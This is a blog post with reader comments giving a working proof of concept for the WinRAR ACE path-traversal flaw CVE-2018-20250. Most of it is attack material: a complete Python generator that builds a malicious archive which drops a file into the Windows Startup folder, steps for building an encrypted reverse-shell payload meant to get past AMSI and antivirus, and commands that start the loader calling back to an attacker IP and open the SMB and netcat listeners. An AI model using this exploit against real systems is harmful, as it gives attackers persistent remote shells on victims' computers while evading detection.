Hi, today I bring you the “proof of concept” of a vulnerability that was found a few days ago in WinRar. This vulnerability has been running for 19 years and has been patched in version 5.70 beta 1, so if you are a WinRar user it is very important that you update the software.
Basically, this vulnerability will allow us to extract malicious files in an arbitrary directory.
The vulnerability is described in detail in research.checkpoint.com, so we’ll just show you how to exploit it.
Our target will be the startup diretory (even though you can choose the one you want) because out malicius file will be executed once the victim restarts the computer. I have chosen to use Salsa Tools from @CyberVaca_ as the malicious binary because with it we will get reverse shell (with some extra features such as bypass the AMSI) and the anti-virus won’t detect it.
Phases:
Creating the binary
As I said before, we’re going to use the Salsa-tools:
First we have to compile the EvilSalsa.dll library (open it with Visual Studio and click on compile) and encrypt it with the EncrypterAssembly:
python encrypterassembly.py EvilSalsa.dll PASSWORD evil.txt
Now let’s compile the SalseoLoader (I have modified it pass the parameters from a text file called args.txt): 
I decided to host the evil.txt (obtained after encrypting EvilSalsa.dll) via SMBServer but there are other options.
SalseoLoader.exe PASSWORD evil.txt ReverseTcp IP PORT
Creating the ACE file – 1st Method
Using this script we’ll be able to create a malicious ACE file:
https://github.com/manulqwerty/Evil-WinRAR-Gen
#!/usr/bin/env python3
import acefile
import argparse
import binascii
import struct
import os
class color:
PURPLE = '\033[95m'
CYAN = '\033[96m'
DARKCYAN = '\033[36m'
BLUE = '\033[94m'
GREEN = '\033[92m'
YELLOW = '\033[93m'
RED = '\033[91m'
BOLD = '\033[1m'
UNDERLINE = '\033[4m'
END = '\033[0m'
def getArgs():
parser = argparse.ArgumentParser(description='Evil WinRAR Archive Generator (CVE-2018-20250) - Target: WinRAR < 5.70 beta 1\nBy @manulqwerty - ironhackers.es')
parser.add_argument('-o',dest='filename',type=str,help='Output filename - Default: evil.rar',default='evil.rar')
parser.add_argument('-e',metavar='evil_file',nargs='+', dest='evil',type=str,help='Evil files',required=True)
parser.add_argument('-g',metavar='good_file',nargs='+', dest='good',type=str,help='Good files',required=False)
parser.add_argument('-p',dest='path',type=str,help='Path to uncompress the evil files - Default: C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\evil.exe',default='C:\C:C:../AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\\')
return parser.parse_args()
def printHeader():
print(color.BOLD + color.GREEN + '''
_ _ __ ___ ___ _ ___
_____ _(_) | \ \ / (_)_ _ | _ \ /_\ | _ \\
/ -_) V / | | \ \/\/ /| | ' \| / / _ \| /
\___|\_/|_|_| \_/\_/ |_|_||_|_|_\/_/ \_\_|_\\''' + color.END + color.RED +
'''\n\n by @manulqwerty\n\n''' + color.BLUE + color.BOLD +
'''----------------------------------------------------------------------\n''' + color.END)
def writeShellcode(shellcode,filename):
with open(filename , 'wb+') as f:
f.write(binascii.unhexlify(shellcode))
def addShellcode(shellcode,filename):
with open(filename , 'ab+') as f:
f.write(binascii.unhexlify(shellcode))
def readShellcode(filename):
with open (filename , 'rb') as f:
return binascii.hexlify(f.read()).decode('utf-8').upper()
def hex2raw(hex_value,N):
hex_value = hex_value.zfill(N)
return ''.join([hex_value[x-1:x+1] for x in range(len(hex_value)-1,0,-2)]).ljust(N,'0')
def buildShellcode(filename , path=''):
if path == '':
path = filename
hdr_crc_raw = '6789'
hdr_size_raw = hex(len(path)+31)[2:]
hdr_size_raw = hex2raw(hdr_size_raw,4)
packsize_raw = hex(os.path.getsize(filename))[2:]
packsize_raw = hex2raw(packsize_raw,8)
origsize_raw = packsize_raw
with open(filename,'rb') as f:
crc32_raw = hex(acefile.ace_crc32(f.read()))[2:]
crc32_raw = hex2raw(crc32_raw,8)
filename_len_raw = hex(len(path))[2:]
filename_len_raw = hex2raw(filename_len_raw,4)
filename_raw = "".join("{:x}".format(ord(c)) for c in path)
shellcode = hdr_crc_raw + hdr_size_raw + "010180" + packsize_raw \
+ origsize_raw + "63B0554E20000000" + crc32_raw + "00030A005445"\
+ filename_len_raw + filename_raw + "01020304050607080910A1A2A3A4A5A6A7A8A9"
return shellcode
def str2bytes(str_input):
return binascii.a2b_hex(str_input.upper())
def calCRC(shellcode):
buf = str2bytes(shellcode)[:4]
hcrc, hsize = struct.unpack('<HH', buf)
buf = str2bytes(shellcode)[4:hsize+4]
myHcrc = hex2raw(hex(acefile.ace_crc16(buf))[2:].upper(),4)
return myHcrc
def buildFile(filename, path, dest_filename):
shellcode = buildShellcode (filename , path)
addShellcode(shellcode,dest_filename)
my_hcrc = calCRC(shellcode)
hcrc_shellcode = shellcode.replace('6789',my_hcrc)
content = readShellcode(dest_filename)
content = content.replace('6789',my_hcrc)
content = content.replace("01020304050607080910A1A2A3A4A5A6A7A8A9", readShellcode(filename))
writeShellcode(content,dest_filename)
if __name__ == '__main__':
args = getArgs()
printHeader()
header_shellcode = '6B2831000000902A2A4143452A2A141402001018564E974FF6AA00000000162A554E524547495354455245442056455253494F4E2A'
writeShellcode(header_shellcode,args.filename)
if args.good:
for i in args.good:
buildFile(i,'',args.filename)
for i in args.evil:
path = args.path + i
buildFile(i,path,args.filename)
with acefile.open(args.filename) as f:
for member in f:
if member.is_dir():
continue
if f.test(member):
exit
else:
print("CRC FAIL: %s" % member.filename)
print( color.YELLOW + '[+] Evil archive generated successfully: ' + args.filename )
print('[+] Evil path: %s\n' % args.path + color.END)

Creating the ACE file – 2nd method
We will create an ACE that will uncompress our SalsaLoader.exe in the startup directory(C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp) for this we’ll have to use WinAce , you can download the program at: winace.com
The next step is to modify the file extension to rar (to be WinRar who opens it) and modify the ACE with the home directory, for this we will use the template for 010editor that we find in:
https://github.com/360-A-Team/CVE-2018-20250

As you can see in GIF , all we have to do is modify the path and follow what the template tells us.
Execution
Now all we have to do is set the listeners for SMB and the reverse shell and wait for the victim to uncompress the file and restart the computer:
smbserver.py -smb2support EVIL. nc -lvp 8080

And voilà, once the SalsaLoader.exe is executed we will getreverse shell bypassing the anti-virus.
POC – 1st Method
POC – 2nd Method
Windows Defender activated and updated (Feb 24, 2019)

 Español
Español





Can you share your exploit? I’d like to check if it’s correctly extract into startup folder.
Gracias.
Muy bien explicadito Manu. Buen trabajo y gracias por usar la Salsa jejej
No, but you can do it yourself by reading the post or watching the video.
I think this is one of the reasons why I prefer 7zip. It’s available on PC, mac, linux, etc and is free and supported by a great community. Winrar is cool too, but it’s just not worth it when there are such good alternatives.
Is windows defender turned on?
In my case WinDef signs the malicious file and deleted it.
Any ideas?
Thanks!